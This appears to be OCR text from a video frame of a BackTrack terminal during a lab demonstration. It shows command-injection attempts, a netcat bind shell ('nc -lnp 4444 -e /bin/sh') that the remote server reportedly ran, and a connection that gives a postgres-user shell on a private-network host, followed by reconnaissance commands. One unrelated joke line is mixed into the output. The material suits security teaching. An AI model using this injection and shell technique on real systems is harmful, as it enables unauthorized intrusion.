 Applications Places System
Tue Nov 19, 6:53 PM
root@bt: ~
File Edit View Terminal Help
[-] Trying ");
[-] Trying );
[-] Trying ';
[-] Trying ";
[-] Trying ;
[*] Done, remote server should have executed nc -lnp 4444 -e /bin/sh
root@bt:~# nc 192.168.58.138 4444
id
uid=101(postgres) gid=104(postgres) groups=104(postgres)
uname -a
Linux sarge 2.4.27-3-386 #1 Wed Dec 6 00:38:33 UTC 2006 i686 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:59:15:35
inet addr:192.168.58.138 Bcast:192.168.58.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50027 errors:1 dropped:1 overruns:0 frame:0
TX packets:20860 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43971944 (41.9 MiB) TX bytes:1868155 (1.7 MiB)
Interrupt:19 Base address:0x2000
Ninjas can't catch you if you're on fire.
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1224 errors:0 dropped:0 overruns:0 frame:0
TX packets:1224 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:256625 (250.6 KiB) TX bytes:256625 (250.6 KiB)
# gg
root@bt: ~
root@bt: ~